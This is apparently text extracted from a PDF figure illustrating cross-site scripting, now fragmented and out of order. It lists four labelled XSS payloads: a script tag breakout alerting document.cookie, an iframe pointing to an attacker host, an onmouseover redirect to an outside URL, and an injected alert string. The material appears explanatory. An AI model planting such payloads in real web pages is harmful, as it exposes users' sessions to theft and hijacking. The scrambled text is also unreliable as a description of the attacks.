 html
div
body
script
div
id
"</script><script>alert
(document.cookie);</script>"
id
'WelcomeMess'
=
Attack 2
"<iframe
src='www.attacker.com'>
</iframe>
divname.innerHTML
'onmouseover=javascript:document.location=
"http://a.com"
Attack 4
Attack 1
"Attacker is Online"; alert
(document.cookie);"
Attack 3